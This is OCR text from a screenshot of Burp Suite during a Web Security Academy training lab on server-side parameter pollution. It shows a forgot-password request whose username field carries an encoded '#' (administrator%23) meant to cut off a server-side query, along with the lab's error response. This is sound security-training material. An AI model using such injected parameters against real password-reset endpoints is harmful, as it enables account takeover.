 1 2 3 4 3:13
FoxyProxy FoxyProxy SWS101 CA Lab: Explo Exploitin Home - Go
https://0a8a00ea03a3bf64828d6a6800400055.web-security-acade
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
LAB Not solved
Back to lab home Back to lab description
Home | My account
Please check your email: "*****@normal-user.net"
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2 × 3 × 4 × +
Send Cancel < > Target: https://0a8a00ea03a3bf64828d6a6800400055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a8a00ea03a3bf64828d6a6800400055.web-secu
rity-academy.net
3 Cookie: session=
4Tbs9y5qvRA3sRxQaVlmvoK31LNAu3cm
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00ea03a3bf64828d6a6800400055.
web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 64
11 Origin:
https://0a8a00ea03a3bf64828d6a6800400055.
web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=l1wlAVCaBrQorNL8M4q7xPJ58JnsHNqC&
&username=administrator%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 155 bytes | 1,295 millis
Event log (21) All issues Memory: 145.8MB